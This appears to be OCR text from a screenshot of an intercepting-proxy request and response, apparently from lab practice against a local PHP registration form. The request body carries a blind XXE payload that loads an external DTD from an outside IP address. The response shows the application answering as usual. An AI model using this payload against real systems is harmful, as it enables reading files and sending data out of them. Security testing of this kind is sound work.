 Send
Cancel
<
>
Targ
Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 257
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Cookie: wp-settings-time-1=1708004958
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.1.85/malicious.dtd"> %xxe;]>
19 <root>
<name>
testasd
</name>
<tel>
123123123123
</tel>
<email>
asasdasddasd@asdasdaasdsdasd.com
</email>
<password>
test123asd
</password>
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Feb 2024 00:17:32 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html
8
9 Sorry,  is already registered!